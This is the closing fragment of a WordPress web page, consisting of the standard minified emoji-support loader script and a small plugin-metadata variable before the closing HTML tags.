const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.ribblevalleydiesels.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"b904efd4c2b650207df23db3e5b40c86": 0,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>  </body>
</html>
